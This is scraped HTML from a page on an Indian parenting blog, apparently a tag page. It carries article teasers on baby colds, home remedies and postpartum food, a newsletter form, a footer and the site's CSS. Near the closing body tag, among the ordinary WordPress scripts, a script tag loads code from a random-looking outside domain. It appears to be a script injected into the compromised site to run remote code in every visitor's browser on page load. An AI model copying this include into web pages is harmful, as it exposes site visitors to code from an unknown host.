                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/teething/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_696a641a257bb" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="960"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/teething-home-remedies-for-baby-6-months-baby/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="eb827b7be5"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696a641a257bb" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_696a641a257bb">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768580122' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12
body_size: 5908
content:
@font-face{font-family:'TektonPro-Bold';src:url(../fonts/TektonPro/TektonPro-Bold.otf)}@font-face{font-family:'FuturaPT-Book';src:url(../fonts/FuturaPT/FuturaPTBook.otf),url(../fonts/FuturaPT/FuturaPT-Book.ttf)}@font-face{font-family:'FuturaPT-Demi';src:url(../fonts/FuturaPT/FuturaPTDemi.otf),url(../fonts/FuturaPT/FuturaPT-Demi.ttf)}@font-face{font-family:'FuturaPT-Bold';src:url(../fonts/FuturaPT/FuturaPTBold.otf),url(../fonts/FuturaPT/FuturaPT-Bold.ttf)}@font-face{font-family:'FuturaPT-Light';src:url(../fonts/FuturaPT/FuturaPTLight.otf),url(../fonts/FuturaPT/FuturaPT-Light.ttf)}@font-face{font-family:'PTSerif-Regular';src:url(../fonts/PTSerif/PTSerif-Regular.ttf)}@font-face{font-family:'PTSerif-Bold';src:url(../fonts/PTSerif/PTSerif-Bold.ttf)}@font-face{font-family:'FuturaPT-Medium';src:url(../fonts/FuturaPT/FuturaPTMedium.otf),url(../fonts/FuturaPT/FuturaPT-Medium.ttf)}body{overflow-x:hidden}h3{text-align:center;position:relative;top:19px;font-family:'TektonPro-Bold';font-size:20px;line-height:45px;color:red}.header{top:0;left:0;width:1920px;height:184px;background:#FFF}.container{margin:auto;padding:0;max-width:1250px}.youtube_icon{width:33px;height:19px}.logo{display:block;position:relative;top:11px}.search_bar{position:absolute;top:90px;width:232px;height:43px;border:.5px solid #707070;
padding-left:14px;
font-size:16px;
float:left
}
.search_bar::placeholder {
	color: #1C1A1A;
	opacity: 74%;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.search_icon {
	position: relative;
	z-index: 1;
	top: 97.5px;
	left: 200px
}
.social-media {
	position: relative
}
.social-media p {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 0
}
.social-media img {
	margin-right: 20px
}
.social-media-header {
	float: right;
	top: 74px
}
.navbar {
	margin-top: 30px;
	background-color: #F9F9F9;
	height: 40px;
	width: 100%
}
.navbar-nav {
	position: relative;
	bottom: 6px;
	right: 6px
}
.nav-link {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.nav-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.nav-link .divider-custom {
	position: relative;
	top: 6px
}
.nav-item {
	margin-right: 36.5px;
	letter-spacing: 0
}
.nav-item:last-child {
	margin-right: 0
}
.display-section {
	margin-top: 50px
}
.display-item {
	height: auto;
	border: 1px solid #E9E9E9;
	width: 100%;
	cursor: pointer
}
.display-item:last-child {
	margin-right: 7.5px
}
.item-heading {
	font-size: 16px;
	font-family: 'PTSerif-Bold';
	text-align: center;
	line-height: 26px;
	padding: 30px 20px 0;
	color: #1C1A1A
}
.divider {
	padding: 25px 90px
}
.item-desc {
	font-family: 'FuturaPT-Medium';
	text-align: center;
	font-size: 13px;
	line-height: 19px;
	padding-bottom: 30px;
	letter-spacing: 2.4px;
	color: #1D1D1D
}
.display-grid {
	display: grid;
	grid-template-columns: auto auto auto auto auto
}
.advert {
	background: #E8E8E8
}
.advert h2 {
	font-family: 'PTSerif-Regular';
	color: #000;
	text-align: center
}
.advert-728x90 {
	width: auto;
	height: auto;
	margin: 50px auto 0;
	max-width: 100%;
	display: table
}
.advert-300x600 {
	width: 300px;
	height: 600px;
	float: right;
	margin-right: 10px
}
.advert-728x90 h2 {
	padding: 24px 182px
}
.advert-300x600 h2 {
	padding: 258px 45px
}
.middle-section {
	border-bottom: 1px solid #E9E9E9
}
article {
	border-right: 1px solid #E9E9E9;
	width: 70.5%;
	padding-right: 20px
}
article h2 {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-one {
	margin-top: 50px
}
.by-line {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	margin-top: 13px;
	margin-bottom: 24px
}
.date {
	color: #878787;
	font-family: 'FuturaPT-Medium';
	margin-top: 20px;
	font-size: 14px
}
.article-img {
	display: inline-block
}
.article-content {
	position: relative;
	bottom: 5px;
	width: 373px;
	float: right;
	margin-right: 50px;
	font-family: 'PTSerif-Regular';
	font-size: 15px;
	line-height: 24px;
	color: #1C1A1A
}
.article-content p {
    	text-align: justify;
    }
.text-link {
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #878787;
	letter-spacing: 0;
	position: relative
}
.text-link .divider {
	position: relative;
	right: 164px;
	top: 10px
}
.text-link:hover {
	text-decoration: none;
	color: #878787;
	transition: 0.5s
}
.read-more {
	margin-top: 300px
}
.article-section hr {
	position: relative;
	right: 18px;
	margin-top: 40.5px;
	width: 845px
}
.article-btn {
	width: 160px;
	height: 40px;
	border: 1px solid #E12CE1;
	background: none;
	margin: 40px auto;
	font-family: 'FuturaPT-Book';
	font-size: 13px;
	color: #E12CE1;
	text-align: center;
	cursor: pointer;
	display: block
}
.article-btn:hover {
	background-color: #E12CE1;
	color: #fff;
	transition: 0.5s
}
.video-section {
	margin-top: 40px;
	position: relative;
	margin-bottom: 30px
}
.play-btn {
	position: absolute;
	top: 135px;
	right: 125px;
	cursor: pointer
}
.video-title,
.side-article-title,
.news-events-title {
	font-family: 'PTSerif-Bold';
	color: #1C1A1A;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0;
	margin-top: 12px
}
.video-title {
	margin-bottom: 18px
}
.divider-custom {
	position: absolute;
	border-top: 3px solid #E12CE1;
	left: 1px;
	padding: 0;
	width: 100%
}
.video-section hr {
	width: 20px;
	position: relative;
	left: 1px;
	margin-top: 30.5px
}
h5 {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin-top: 30.5px;
	margin-bottom: 20px
}
.side-articles {
	margin-bottom: 30px
}
.side-article-title {
	margin-bottom: 24px
}
.side-articles img {
	cursor: pointer
}
.tag-items {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	letter-spacing: 0;
	border: 1px solid #707070;
	padding: 7px 14px;
	margin-bottom: 12px;
	margin-right: 8px;
	cursor: pointer
}
.tag-items:hover {
	background-color: #707070;
	color: #fff;
	transition: 0.5s
}
.news-events-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 51px;
	column-gap: 30px
}
.news-events-item {
	width: 100%
}
.news-events-item:last-child {
	margin-left: 0!important;
	width: 100%!important
}
.news-events-title {
	font-size: 18px;
	margin-bottom: 12px
}
.news-events-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 12px
}
.text-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.gallery-heading {
	position: relative;
	right: 10px
}
.dot {
	height: 10px;
	width: 10px;
	background-color: #bbb;
	border-radius: 50%;
	display: inline-block;
	margin-left: 18px;
	cursor: pointer
}
.active-dot {
	background-color: #E12CE1
}
.dots {
	margin-left: 45px;
	margin-top: 22px
}
.view-gallery {
	position: relative;
	top: 18px
}
.newsletter {
	width: 100%;
	background: #F2F5F7;
	margin-top: 70px
}
.newsletter-img {
	position: absolute;
	left: -30%
}
.newsletter-img-2 {
	position: absolute;
	right: -40%
}
.form {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	font-size: 28px;
	color: #1C1A1A;
	text-align: center
}
.newsletter .form h2 {
	padding-top: 70px
}
.contact-us.form {
	text-align: left
}
.form input {
	width: 559px;
	height: 40px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	max-width: 100%
}
.form input::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.consent-text {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	width: 534px;
	margin-top: 18px
}
.emaillist label {
	display: block
}
#consent {
	position: relative;
	bottom: 16px;
	width: 13px;
	height: 13px;
	border: 1px solid #1C1A1A;
	border-radius: 0
}
.submit-btn {
	border: 1px solid #E12CE1;
	background: #E12CE1;
	font-family: 'FuturaPT-Bold';
	font-size: 16px;
	color: #fff;
	text-align: center;
	padding: 9px 54px;
	margin-top: 23px;
	cursor: pointer;
	margin-bottom: 70px
}
.submit-btn:hover {
	background: none;
	color: #E12CE1;
	transition: 0.5s
}
.contact-us .submit-btn {
	display: block
}
.breadcrumb {
	background-color: #fff;
	padding-left: 0;
	font-family: 'PTSerif-Regular';
	margin-top: 50px
}
.breadcrumb-item+.breadcrumb-item::before {
	content: ">";
	color: #ABABAB
}
.breadcrumb-item a {
	color: #ABABAB
}
.breadcrumb-item.active {
	color: #6A6A6A
}
.pink-bg {
	display: inline-block;
	background: #E12CE1;
	font-family: 'FuturaPT-Medium';
	font-size: 15px;
	letter-spacing: 2.4px;
	color: #fff;
	padding: 5px 12px
}
.article-section {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-title {
	font-size: 48px;
	margin-top: 30px
}
.article-brief {
	font-family: 'FuturaPT-Light';
	font-size: 24px;
	line-height: 24px;
	margin-top: 12px
}
.share-icon {
	float: right;
	padding-right: 60px;
	color: #878787;
	margin-bottom: 30px
}
.share-icon:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.article-para {
	font-size: 16px;
	margin-bottom: 14px;
	padding-right: 30px
}
.subhead {
	font-size: 32px;
	margin-top: 30px
}
.video-section-2 {
	position: relative;
	margin-bottom: 40px
}
.play-btn-2 {
	position: absolute;
	bottom: 180px;
	left: 400px;
	cursor: pointer
}
.share-text {
	font-family: 'FuturaPT-Demi';
	font-size: 18px;
	margin-top: 40px;
	margin-bottom: 15px
}
.comment-section h5 {
	margin-top: 40.5px;
	display: inline-block
}
.add-comment {
	padding: 10px 27px;
	float: right;
	margin-right: 36px
}
.commenter-name {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 80px
}
.comment-timestamp {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-top: 4px
}
.comment-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	padding-right: 30px;
	margin-top: 27px
}
.dashed-hr {
	border: .5px dashed #CBCBCB
}
.no-of-likes {
	display: inline-block;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-left: 5px
}
.likers {
	margin-left: 15px
}
.reply-btn {
	float: right;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-right: 36px
}
.reply-btn:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.side-article-item {
	margin-top: 34px;
	margin-bottom: 30px
}
.side-article-item:last-child {
	margin-bottom: 26px
}
.latest-articles,
.whats-new,
.most-viewed-articles {
	margin-bottom: 30px
}
.latest-articles img,
.whats-new img,
.most-viewed-articles img {
	float: left;
	margin-right: 16px;
	cursor: pointer
}
.side-article-content {
	font-family: 'PTSerif-Bold';
	font-size: 16px;
	position: relative;
	bottom: 7px;
	display: inline
}
.media-coverage img {
	margin-right: 5px;
	margin-bottom: 25px
}
.sponsors-related-articles {
	color: #1C1A1A
}
.sponsors {
	background: #FFF6FF
}
.sponsors img {
	cursor: pointer
}
.sponsors h5 {
	padding-top: 71px;
	margin-bottom: 40px;
	margin-top: 0
}
.sponsor-title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 26px;
	margin-bottom: 12px
}
.sponsor-byline {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-top: 22px;
	padding-bottom: 60px
}
.related-articles {
	margin-top: 60px
}
.related-articles h5 {
	margin-bottom: 51px
}
.article-type {
	margin-top: 0;
	font-size: 30px;
	color: #E12CE1;
	font-family: 'PTSerif-Regular'
}
.article-grid {
	margin-top: 40px
}
.article-item {
	margin-bottom: 44px
}
.most-read h5 {
	margin-top: 60.5px;
	margin-bottom: 51px
}
.article-link {
	margin: 20px auto;
	color: #E12CE1
}
.article-link a {
	color: #E12CE1
}
.side-article-para {
	font-size: 16px
}
textarea {
	width: 559px;
	height: 170px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
textarea::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	padding-top: 14px
}
.footer {
	width: 100%;
	background: #fff
}
.footer-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 60px;
	column-gap: 220px
}
.footer-heading {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.footer-links {
	margin-top: 20px
}
.footer-links a {
	display: block;
	text-decoration: none;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 16px;
	margin-bottom: 10px
}
.footer-links a:hover {
	color: #E12CE1;
	transition: 0.5s
}
.connect-with-us {
	margin-top: 60px;
	text-align: center
}
.social-media-footer {
	margin-top: 20px
}
.social-media-footer img {
	position: relative;
	left: 15px
}
.connect-with-us hr {
	width: 1200px;
	position: relative;
	margin-top: 65px;
	border-width: 1.5px;
	max-width: 100%
}
.copyright {
	font-family: 'PTSerif-Regular';
	font-size: 14px;
	color: #929292;
	margin-top: 20.5px;
	text-align: center;
	margin-bottom: 66px
}
.vlog_overly_box {
	width: 100%;
	overflow: hidden;
	display: block;
	height: 250px;
	position: relative
}
.vlog_overly_box:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: .6;
	z-index: 2;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.vlog_overly_box:before {
	content: '';
	width: 60px;
	height: 60px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: -30px;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.vlog_overly_box img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.vlog_overly_box:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.vlog_overly_box:hover:after {
	opacity: .9
}
.heading_title {
	margin-bottom: 30px
}
.vlog_overly_content {
	position: ABSOLUTE;
	z-index: 5;
	bottom: 0;
	left: 0;
	padding: 15px
}
.vlog_overly_content h4 {
	color: #fff;
	font-family: 'PTSerif-Regular';
	margin: 0 0 10px;
	padding: 0;
	line-height: 1.2;
